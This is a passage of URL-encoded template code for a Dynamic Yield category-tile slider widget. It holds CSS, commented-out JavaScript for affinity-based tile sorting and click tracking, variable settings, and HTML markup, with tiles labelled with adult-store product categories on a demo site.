dget__slide%20%7B%0A%20%20text-decoration:%20none;%0A%20%20color:%20inherit;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__content%20%7B%0A%20%20position:%20relative;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--container%20%7B%0A%20%20display:%20inline-flex;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title--container%20%7B%0A%20%20display:%20block;%0A%20%20margin-bottom:%20$%7BMargin%20Between%20Title%20Container%20and%20Slider%7Dpx;%0A%20%20text-align:%20$%7BTitle%20Position%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title--container.dy-bordered%20%7B%0A%20%20padding:%205px%2020px;%0A%20%20border-style:%20$%7BTitle%20Border%20Visibility%7D;%0A%20%20border-width:%20$%7BTitle%20Border%20Thickness%7Dpx;%0A%20%20border-color:%20$%7BTitle%20Border%20Color%7D;%0A%20%20border-radius:%20$%7BTitle%20Border%20Roundness%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title%20%7B%0A%20%20display:%20$%7BWidget%20Title's%20Visibility%7D;%0A%20%20font-family:%20$%7BTitle%20Font%20Family%7D;%0A%20%20font-size:%20$%7BTitle%20Font%20Size%7Dpx;%0A%20%20font-style:%20$%7BTitle%20Font%20Style%7D;%0A%20%20font-weight:%20$%7BTitle%20Font%20Weight%7D;%0A%20%20color:%20$%7BTitle%20Text%20Color%7D;%0A%20%20text-decoration:%20$%7BTitle%20Text%20Decoration%7D;%0A%20%20margin-bottom:%20$%7BGap%20Between%20Title%20and%20Subtitle%7Dpx;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__subtitle%20%7B%0A%20%20display:%20$%7BWidget%20Subtitle's%20Visibility%7D;%0A%20%20font-family:%20$%7BSubtitle%20Font%20Family%7D;%0A%20%20font-size:%20$%7BSubtitle%20Font%20Size%7Dpx;%0A%20%20font-style:%20$%7BSubtitle%20Font%20Style%7D;%0A%20%20font-weight:%20$%7BSubtitle%20Font%20Weight%7D;%0A%20%20color:%20$%7BSubtitle%20Color%7D;%0A%20%20text-decoration:%20$%7BSubtitle%20Text%20Decoration%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--imagethumb%20%7B%0A%20%20display:%20$%7BImage%20Visibility%7D;%0A%20%20width:%20100%25;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.ds-container-condensed%20%7B%0A%20%20%20%20width:%20100%25;%0A%20%20%20%20margin-left:%20auto;%0A%20%20%20%20margin-right:%20auto;%0A%20%20%20%20padding:%200%2016px;%0A%20%20%20%20max-width:%201440px;%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.ds-row%20%7B%0A%20%20%20%20display:%20-webkit-box;%0A%20%20%20%20display:%20-ms-flexbox;%0A%20%20%20%20display:%20flex;%0A%20%20%20%20-ms-flex-wrap:%20wrap;%0A%20%20%20%20flex-wrap:%20wrap;%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20%5Bclass%5E=ds-col%5D%20%7B%0A%20%20%20%20%20%20%20%20padding-right:%208px;%0A%20%20%20%20%20%20%20%20padding-left:%208px;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.ds-col-6%20%7B%0A%20%20%20%20width:%2050%25;%0A%20%20%20%20-webkit-box-flex:%200;%0A%20%20%20%20-ms-flex:%200%200%2050%25;%0A%20%20%20%20flex:%200%200%2050%25;%0A%20%20%20%20max-width:%2050%25;%0A%20%20%20%20box-sizing:border-box;%0A%7D%0A%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%20%7B%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.ds-col-2-md%20%7B%0A%20%20%20%20%20%20%20%20width:%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20-webkit-box-flex:%200;%0A%20%20%20%20%20%20%20%20-ms-flex:%200%200%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20flex:%200%200%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20max-width:%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20box-sizing:border-box;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20%5Bclass%5E=ds-col%5D%20%7B%0A%20%20%20%20%20%20%20%20padding-right:%2016px;%0A%20%20%20%20%20%20%20%20padding-left:%2016px;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.pop-cats%20%7B%0A%20%20%20%20%20%20%20%20margin-top:%2040px;%0A%20%20%20%20%20%20%20%20margin-bottom:%2040px;%0A%20%20%20%20%20%20%20%20padding-top:40px;%0A%20%20%20%20%20%20%20%20padding-bottom:40px;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%7D%0A%20%20%20%20%0A%7D%0A%0A%0A%0A%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--image%20%7B%0A%20%20border-radius:%20100%25;%0A%20%20%20%20aspect-ratio:%201%20/%201;%0A%20%20%20%20width:%20100%25;%0A%20%20%20%20margin-bottom:%20calc(8px*%202);%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.ct-item:hover%20.dy-widget__slide--image%7B%0A%20%20%20%20box-shadow:%200%200%2030px%20rgba(0,%200,%200,%20.3);%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--text%20%7B%0A%20%20font-family:%20futura-pt,futura-pt-fallback;%0A%20%20font-size:20px;%0A%20%20text-align:center;%0A%20%20font-weight:%20450;%0A%7D%0A%0A%0A@media%20screen%20and%20(max-width:%20767px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Mobile%7D;%0A%20%20%7D%0A%7D%0A%0A@media%20screen%20and%20(min-width:%20768px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Tablet%7D;%20%0A%20%20%7D%0A%7D%0A%0A@media%20screen%20and%20(min-width:%201240px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Desktop%7D;%0A%20%20%7D%0A%7D%0A","//%20const%20root%20=%20document.getElementById('dy-widget-$%7BdyVariationId%7D');%0A//%20const%20tiles%20=%20root.querySelectorAll('.dy-widget__slide');%0A//%20const%20tileParent%20=%20root.querySelector('.dy-widget__slide--container');%0A%0A//%20const%20tilesCount%20=%20window.innerWidth%20%3E%20768%20?%20parseInt('$%7BTotal%20Number%20of%20Tiles%20Desktop/Tablet%7D')%20:%20parseInt('$%7BTotal%20Number%20Of%20Tiles%20Mobile%7D');%0A//%20const%20sortingMethod%20=%20'$%7BTile%20Ordering%20Method%7D';%0A//%20const%20affinityColumn%20=%20%22$%7BData%20Feed%20Column%20Name%20For%20Affinity%20Reordering%7D%22;%0A//%20let%20affinityObject%20=%20%7B%7D;%0A//%20const%20clickEvent%20=%20'$%7BClick%20Event%7D';%0A//%20const%20filterEvent%20=%20'$%7BContribute%20To%20Affinity%20Score%7D';%0A//%20const%20clickEventName%20=%20'$%7BClick%20Event%20Name%7D';%0A%0A%0A//%20sortTiles(sortingMethod)%0A//%20%20%20.then(()%20=%3E%20%7B%0A//%20%20%20%20%20loopTiles(tiles);%0A//%20%20%20%7D);%0A%0A%0A//%20function%20loopTiles(tiles)%7B%0A//%20%20%20return%20tiles.forEach((tile,idx)%20=%3E%20%7B%0A//%20%20%20%20%20if%20(idx%20+%201%20%3E%20tilesCount)%20%7B%0A//%20%20%20%20%20%20%20tile.outerHTML%20=%20'';%0A//%20%20%20%20%20%7D%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20sortTiles(method)%7B%0A//%20%20%20%20%20console.log(%22sorting%20tiles%22%20+%20method);%0A//%20%20%20return%20new%20Promise((res)%20=%3E%20%7B%0A//%20%20%20%20%20if(method%20===%20'nosorting')%20res();%0A//%20%20%20%20%20if(method%20===%20'manual')%20res(sortManuallyByDefinedPosition(tileParent,%20tiles));%0A//%20%20%20%20%20if(method%20===%20'affinity')%20res(getAffinity());%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20sortManuallyByDefinedPosition(parent,%20tiles)%7B%0A//%20%20%20tiles.forEach((tile)%20=%3E%20%7B%0A//%20%20%20%20%20const%20position%20=%20Number(tile.getAttribute('data-dy-position'));%0A//%20%20%20%20%20if%20(position)%20%7B%0A//%20%20%20%20%20%20%20const%20index%20=%20Array.from(parent.children).indexOf(tile);%0A//%20%20%20%20%20%20%20const%20replaced%20=%20parent.replaceChild(tile,%20parent.children%5Bposition%20-1%5D);%0A//%20%20%20%20%20%20%20parent.insertBefore(replaced,%20parent.children%5Bindex%5D);%0A//%20%20%20%20%20%7D%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20getAffinity()%7B%0A//%20%20%20%20%20console.log(%22sorting%20affinity%22);%0A//%20%20%20return%20new%20Promise((res)%20=%3E%20%7B%0A//%20%20%20%20%20DY.API('callback',%20function()%20%7B%0A//%20%20%20DY.ServerUtil.getUserAffinities(function(err,%20affinityProfile)%20%7B%0A//%20%20%20%20%20if%20(err)%20%7B%0A//%20%20%20%20%20%20%20console.log(%22An%20error%20occured%20while%20fetching%20the%20affinity%20profile%22);%0A//%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%0A//%20%20%20%20%20%20%20console.log(affinityProfile%5BaffinityColumn%5D);%0A//%20%20%20%20%20%20%20affinityObject%20=%20affinityProfile%5BaffintiyColumn%5D;%0A//%20%20%20%20%20%7D%0A//%20%20%20%7D,%2010);%0A//%20%20%20sortAffinityObject(affinityObject);%0A//%20%7D);%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20sortAffinityObject(obj)%7B%0A//%20%20%20%20%20console.log('sorting%20affinity%20object');%0A//%20%20%20const%20sortable%20=%20Object.keys(obj).map((value)%20=%3E%20%5Bvalue,%20obj%5Bvalue%5D%5D);%0A//%20%20%20const%20res%20=%20sortable.sort((a,%20b)%20=%3E%20b%5B1%5D%20-%20a%5B1%5D).map((el)%20=%3E%20el%5B0%5D.toLowerCase());%0A//%20%20%20return%20sortTilesByAffinity(res);%0A//%20%7D%0A%0A//%20function%20sortTilesByAffinity(values)%7B%0A//%20%20%20%20%20console.log(%22sort%20by%20affinity%22)%0A//%20%20%20tiles.forEach((tile)%20=%3E%20%7B%0A//%20%20%20%20%20const%20category%20=%20tile.getAttribute('data-dy-category').toLowerCase();%0A//%20%20%20%20%20console.log(category);%0A//%20%20%20%20%20if(category)%7B%0A//%20%20%20%20%20%20%20values.forEach((value)%20=%3E%20%7B%0A//%20%20%20%20%20%20%20%20%20console.log(value);%0A//%20%20%20%20%20%20%20%20%20if(value%20===%20category)%7B%0A//%20%20%20%20%20%20%20%20%20%20%20tile.setAttribute('data-dy-position',%20idx);%0A//%20%20%20%20%20%20%20%20%20%7D%0A//%20%20%20%20%20%20%20%7D);%0A//%20%20%20%20%20%7D%0A//%20%20%20%20%20tileParent.insertBefore(tile,%20tileParent.children%5Btile.getAttribute('data-dy-position')%5D);%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20addFilterEvent(tile)%7B%0A//%20%20%20const%20category%20=%20tile.getAttribute('data-dy-category');%0A//%20%20%20tile.addEventListener('click',%20()%20=%3E%20%7B%0A//%20%20%20%20%20triggerDelayedAffinityEvent(affinityColumn,%20category);%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20addClickEvent(tile)%7B%0A//%20%20%20tile.addEventListener('click',%20()=%3E%20%7B%0A//%20%20%20%20%20const%20parent%20=%20tile.parentNode;%0A//%20%20%20%20%20const%20idx%20=%20Array.prototype.indexOf.call(parent.children,%20tile);%0A//%20%20%20%20%20const%20tileName%20=%20tile.querySelector('.dy-widget__slide--text').textContent;%0A//%20%20%20%20%20triggerDelayedEvent(clickEventName,%20%7Bname:%20tileName,%20position:%20idx%20+1%7D);%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20triggerDelayedAffinityEvent(feedColumn,%20value)%20%7B%0A//%20%20%20const%20eventData%20=%20%7B%0A//%20%20%20%20%20name:%20'Filter%20Items',%0A//%20%20%20%20%20properties:%20%7B%0A//%20%20%20%20%20%20%20dyType:%20'filter-items-v1',%0A//%20%20%20%20%20%20%20filterType:%20feedColumn,%0A//%20%20%20%20%20%20%20filterStringValue:%20value,%0A//%20%20%20%20%20%7D%0A//%20%20%20%7D;%0A//%20%20%20if%20(DY.Detectors%20&&%20DY.Detectors.ua%20&&%20DY.Detectors.ua().safari)%20%7B%0A//%20%20%20%20%20DY.ServerUtil.delayedLogEvent(eventData);%0A//%20%20%20%7D%20else%20%7B%0A//%20%20%20%20%20DY.API('event',%20eventData);%0A//%20%20%20%7D%0A//%20%7D%0A%0A//%20function%20triggerDelayedEvent(eventName,%20eventProperties)%20%7B%0A//%20%20%20const%20eventData%20=%20%7B%0A//%20%20%20%20%20name:%20eventName,%0A//%20%20%20%20%20properties:%20eventProperties,%0A//%20%20%20%7D;%0A//%20%20%20if%20(DY.Detectors%20&&%20DY.Detectors.ua%20&&%20DY.Detectors.ua().safari)%20%7B%0A//%20%20%20%20%20DY.ServerUtil.delayedLogEvent(eventData);%0A//%20%20%20%7D%20else%20%7B%0A//%20%20%20%20%20DY.API('event',%20eventData);%0A//%20%20%20%7D%0A//%20%7D%0A%0A%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Text%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#1%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#1%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#1%20Value%20In%20data%20feed%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#1%20Position%22:%7B%22value%22:%221%22%7D,%22Tile%20#2%20Text%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#2%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#2%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.shopify.com/s/files/1/0098/8076/4494/files/banner-05.jpg%253Fv%253D1613749825%22%7D,%22Tile%20#2%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#2%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#2%20Position%22:%7B%22value%22:%222%22%7D,%22Tile%20#3%20Text%22:%7B%22value%22:%22Dildos%22%7D,%22Tile%20#3%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#3%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.shopify.com/s/files/1/0098/8076/4494/files/banner-10.jpg%253Fv%253D1613749825%22%7D,%22Tile%20#3%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#3%20Value%20In%20data%20feed%22:%7B%22value%22:%22Dildos%22%7D,%22Tile%20#3%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Text%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#4%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/1d86b8dbcabe7__screenshot_2022-11-01_at_12_23_31.png%22%7D,%22Tile%20#4%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#4%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#4%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Text%22:%7B%22value%22:%22Lubes%22%7D,%22Tile%20#5%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/44dedd9fd72__screenshot_2022-11-01_at_12_25_46.png%22%7D,%22Tile%20#5%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#5%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lubes%22%7D,%22Tile%20#5%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Text%22:%7B%22value%22:%22Erotic%22%7D,%22Tile%20#6%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#6%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#6%20Value%20In%20data%20feed%22:%7B%22value%22:%22Erotic%22%7D,%22Tile%20#6%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Text%22:%7B%22value%22:%22Tile7%22%7D,%22Tile%20#7%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#7%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#7%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Text%22:%7B%22value%22:%22Tile%25208%22%7D,%22Tile%20#8%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#8%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#8%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Text%22:%7B%22value%22:%22Tile%25209%22%7D,%22Tile%20#9%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#9%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#9%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Text%22:%7B%22value%22:%22Tile%252010%22%7D,%22Tile%20#10%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#10%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#10%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Text%22:%7B%22value%22:%22Tile%252011%22%7D,%22Tile%20#11%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#11%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#11%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Text%22:%7B%22value%22:%22Tile%252012%22%7D,%22Tile%20#12%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#12%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#12%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Text%22:%7B%22value%22:%22Tile%252013%22%7D,%22Tile%20#13%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#13%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#13%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Text%22:%7B%22value%22:%22Tile%252014%22%7D,%22Tile%20#14%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#14%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#14%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Text%22:%7B%22value%22:%22Tile%252015%22%7D,%22Tile%20#15%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#15%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#15%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Position%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Widget%20Overflow%22:%7B%22value%22:%22hidden%22%7D,%22Widget%20Padding%20Top%22:%7B%22value%22:%2220%22%7D,%22Widget%20Padding%20Bottom%22:%7B%22value%22:%2220%22%7D,%22Widget%20Width%20Desktop%22:%7B%22value%22:%221240px%22%7D,%22Widget%20Width%20Tablet%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Width%20Mobile%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Title's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Title%20Font%20Size%22:%7B%22value%22:%2220%22%7D,%22Title%20Text%20Color%22:%7B%22value%22:%22%2523060707%22%7D,%22Title%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Title%20Font%20Weight%22:%7B%22value%22:%22bold%22%7D,%22Title%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Title%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Margin%20Between%20Title%20Container%20and%20Slider%22:%7B%22value%22:%2220%22%7D,%22Gap%20Between%20Title%20and%20Subtitle%22:%7B%22value%22:%225%22%7D,%22Title%20Border%20Visibility%22:%7B%22value%22:%22none%22%7D,%22Title%20Border%20Thickness%22:%7B%22value%22:%221%22%7D,%22Title%20Border%20Color%22:%7B%22value%22:%22%2523010101%22%7D,%22Title%20Border%20Roundness%22:%7B%22value%22:%228px%22%7D,%22Title%20Position%22:%7B%22value%22:%22left%22%7D,%22Widget%20Subtitle's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Subtitle%20Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Subtitle%20Color%22:%7B%22value%22:%22%2523000000%22%7D,%22Subtitle%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Font%20Weight%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Subtitle%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Image%20Visibility%22:%7B%22value%22:%22block%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Tile%20Ordering%20Method%22:%7B%22value%22:%22affinity%22%7D,%22Data%20Feed%20Column%20Name%20For%20Affinity%20Reordering%22:%7B%22value%22:%22categories%22%7D,%22Total%20Number%20Of%20Tiles%20Mobile%22:%7B%22value%22:%226%22%7D,%22Total%20Number%20of%20Tiles%20Desktop/Tablet%22:%7B%22value%22:%226%22%7D,%22Click%20Event%22:%7B%22value%22:%22yes%22%7D,%22Click%20Event%20Name%22:%7B%22value%22:%22Click%2520on%2520Card%22%7D,%22Contribute%20To%20Affinity%20Score%22:%7B%22value%22:%22yes%22%7D%7D,%22rcom%22:%7B%7D%7D","%3Cdiv%20id=%22dy-widget-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-widget__slider%20pop-cats%20ds-container-condensed%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--container%20row%20cap%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#1%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#1%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#1%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#1%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#1%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#1%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#1%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#2%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#2%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#2%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#2%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#2%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#2%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#2%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#3%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#3%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#3%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%